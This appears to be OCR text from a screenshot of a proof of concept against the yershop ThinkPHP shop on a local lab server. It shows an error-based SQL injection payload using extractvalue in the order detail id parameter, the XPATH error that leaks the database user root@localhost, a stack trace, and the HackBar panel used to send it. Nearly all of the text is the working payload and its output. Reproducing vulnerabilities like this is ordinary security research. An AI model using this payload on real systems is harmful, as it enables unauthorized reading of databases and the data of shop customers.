 系统发生错误
192.168.50.64/yershop/index.php?s=/Home/order/detail/id/J6053927553376897255') and (extractvalue(1,concat(0x7e,(select user()),0x7e)))--+
:(
SQLSTATE[HY000]: General error: 1105 XPATH syntax error: '~root@localhos
错误位置
FILE: C:\phpstudy_pro\WWW\yershop\ThinkPHP\Library\Think\Db\Driver.class.php LINE: 167
TRACE
#0 C:\phpstudy_pro\WWW\yershop\ThinkPHP\Library\Think\Db\Driver.class.php(167): PDOStatement->execute()
#1 C:\phpstudy_pro\WWW\yershop\ThinkPHP\Library\Think\Db\Driver.class.php(913): Think\Db\Driver->query('SELECT `tool` F...', false)
#2 C:\phpstudy_pro\WWW\yershop\ThinkPHP\Library\Think\Model.class.php(963): Think\Db\Driver->select(Array)
#3 C:\phpstudy_pro\WWW\yershop\Application\Home\Controller\OrderController.class.php(21): Think\Model->getField('tool')
#4 [internal function]: Home\Controller\OrderController->detail()
#5 C:\phpstudy_pro\WWW\yershop\ThinkPHP\Library\Think\App.class.php(163): ReflectionMethod->invoke(Object(Home\Controller\OrderController))
#6 C:\phpstudy_pro\WWW\yershop\ThinkPHP\Library\Think\App.class.php(201): Think\App::exec()
#7 C:\phpstudy_pro\WWW\yershop\ThinkPHP\Library\Think\Think.class.php(120): Think\App::run()
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 HackBar
ryption Encoding SQL XSS Other
Load URL
http://192.168.50.64/yershop/index.php?s=/Home/order/detail/id/J6053927553376897255') and (extractvalue(1,concat(0x7e,(select user()),0x7e)))--+
Split URL
Execute